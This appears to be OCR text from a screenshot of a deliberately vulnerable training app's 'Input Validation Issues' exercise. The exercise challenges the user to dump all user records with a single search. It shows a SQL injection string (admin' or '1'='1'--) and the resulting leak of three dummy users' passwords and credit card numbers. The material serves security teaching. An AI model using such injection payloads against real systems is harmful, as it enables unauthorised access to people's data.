 3:49
7. Input Validation Issues - Part 1
Objective: Try to access all user data without knowing any user name.
There are three users by default and your task is to output data of all
the three users with a single malicious search.
Hint: Improper or no input validation issue arise when the input is not
filtered or validated before using it. When developing components that
take input from outside, always validate it. For ease of testing there are
three users already present in the database, for example one of them is
admin, you can try searching for admin to test the output.
admin' or '1'='1'--
SEARCH
User: (admin) pass: (passwd123) Credit card:
(1234567812345678)
User: (diva) pass: (p@ssword) Credit card:
(1111222233334444)
User: (john) pass: (password123) Credit card:
(5555666677778888)